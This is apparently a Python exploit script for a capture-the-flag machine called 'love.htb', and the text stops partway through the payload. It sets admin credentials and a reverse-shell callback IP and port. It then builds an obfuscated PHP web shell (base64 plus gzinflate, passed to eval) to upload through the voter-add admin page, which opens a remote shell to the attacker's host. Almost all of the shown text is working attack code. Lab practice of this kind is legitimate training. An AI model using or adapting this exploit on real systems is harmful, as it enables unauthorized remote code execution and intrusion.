 import requests
# --- Edit your settings here ----
IP = "love.htb" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.11" # Reverse shell IP
REV_PORT = "9001" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
payload = """
<?php
header('Content-type: text/plain');
$ip = "IIPP";
$port = "PPOORRTT";
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDt
$evalCode = gzinflate(base64_decode($payload));
$evalArguments = " ".$port." ".$ip;